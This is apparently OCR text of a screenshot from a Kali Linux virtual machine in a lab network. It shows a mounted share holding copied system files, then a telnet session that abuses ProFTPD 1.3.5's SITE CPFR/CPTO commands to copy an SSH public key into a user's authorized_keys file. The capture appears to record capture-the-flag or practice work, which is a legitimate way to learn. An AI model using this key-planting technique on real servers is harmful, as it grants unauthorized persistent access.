 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
1 2 3 4 23:23
root@vbox: /tmp/mnt
File Actions Edit View Help
┌──(root㉿vbox)-[/tmp]
└─# cd mnt
┌──(root㉿vbox)-[/tmp/mnt]
└─# ls
anaconda boot.log dmesg id_ed25519.pub messages samba sshd_config wtmp
audit btmp dmesg.old lastlog passwd_cpy secure tallylog xferlog
authorized_keys cron glusterfs maillog ppp spooler tuned yum.log
┌──(root㉿vbox)-[/tmp/mnt]
└─# less passwd_cpy
┌──(root㉿vbox)-[/tmp/mnt]
└─# telnet 192.168.56.104 2121
Trying 192.168.56.104...
Connected to 192.168.56.104.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.104]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@localhost
site cpfr /smbdata/id_ed25519.pub
350 File or directory exists, ready for destination name
site cpto /home/smbuser/.ssh/authorized_keys
250 Copy successful
CTRL DERECHA
10:23 PM
4/21/2025